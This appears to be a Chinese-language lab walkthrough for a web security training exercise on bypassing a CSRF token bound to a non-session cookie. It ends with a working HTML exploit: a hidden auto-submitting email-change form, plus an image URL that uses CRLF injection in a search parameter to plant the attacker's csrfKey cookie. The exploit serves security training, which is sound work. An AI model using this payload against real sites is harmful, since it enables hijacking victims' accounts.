
尝试登录另一个账号

我们把第一个账号的两个参数都拿过来

发现没有绑定 到账号上面


那么我们现在需要做的就是在别人的请求包中添加上这个cookie csrfKey和 csrf



这里有一个search 发现可以给cookie进行赋值

这样就设置好了 csrfkey 通过换行就能设置好了





稍微修改一下

<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a410098031c7fd3c13b523700e20056.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123456@test.com" />
<input type="hidden" name="csrf" value="Hc4LgCKxybDhQWK6hriRpAGfzKPue6l6" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a410098031c7fd3c13b523700e20056.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=q8gTQcg4f8qsNCBamHWnMFTnCQL44BLb%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
|

